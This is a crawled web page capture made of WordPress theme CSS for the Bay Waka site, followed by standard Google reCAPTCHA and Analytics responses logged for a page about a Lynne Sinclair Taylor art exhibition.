    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #009688;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #009688 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2f2f2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2f2f2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #2f2f2f;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #009687;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #128199;
        background: -moz-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #128199), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, #128199 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#128199', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://baywaka.nz/wp-content/uploads/2016/10/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BvRlSONY9xc1aw300NLYlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006958723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=393302131&t=pageview&_s=1&dl=https%3A%2F%2Fbaywaka.nz%2Fvaluable-art-exhibition-by-lynne-sinclair-taylor%2F&ul=en-us%40posix&dt=%22Valuable%22%20Art%20Exhibition%20by%20Lynne%20Sinclair%20Taylor%20-%20Bay%20Waka&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=228629842&gjid=1538227330&cid=347223934.1769006956&tid=UA-86231508-1&_gid=973915487.1769006956&_r=1&_slc=1&z=806873140
body_size: -448
content:
2,cG-WR7KTEH5XV